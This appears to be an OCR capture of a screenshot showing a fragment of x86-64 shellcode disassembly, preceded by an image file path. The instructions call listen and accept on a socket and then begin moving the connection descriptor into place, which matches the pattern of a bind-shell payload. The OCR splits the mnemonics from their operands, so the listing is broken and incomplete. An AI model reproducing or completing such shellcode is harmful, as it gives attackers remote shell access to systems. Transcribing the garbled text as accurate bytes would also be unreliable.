
0x32

  24:	58                   	pop    
rax

  25:	6a 02                	push   
0x2

  27:	5e                   	pop    
rsi

  28:	0f 05                	syscall 

  2a:	6a 2b                	push   
0x2b

  2c:	58                   	pop    
rax

  2d:	48 31 f6             	xor    
rsi,rsi

  30:	99                   	cdq    

  31:	0f 05                	syscall 

  33:	50                   	push   
rax

  34:	5f                   	pop    
rdi

  35:	6a 02                	push   